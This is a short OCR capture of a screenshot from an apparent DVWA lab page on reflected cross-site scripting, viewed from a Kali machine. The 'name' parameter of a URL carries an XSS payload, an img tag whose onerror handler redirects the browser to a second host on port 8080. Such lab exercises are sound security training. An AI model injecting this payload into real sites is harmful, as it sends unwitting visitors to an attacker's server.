 Vulnerability: Reflected Cr
Cross-site scripting - Wiki
10.13.233.30/vulnerabilities/xss_r/?name=<img src=a onerror=window.location.href=('http://10.13.233.179:8080')>
Kali Do
http://10.13.233.30/vulnerabilities/xss_r/?name=<img src=a onerror=window.location.href=('http://10.13.233.179:8080')> — Visit
This time, search with:
Home
Instructions
Setup / Reset DB
Vulnerability: Reflected Cross Site Scripting (XS
What's your name?
Submit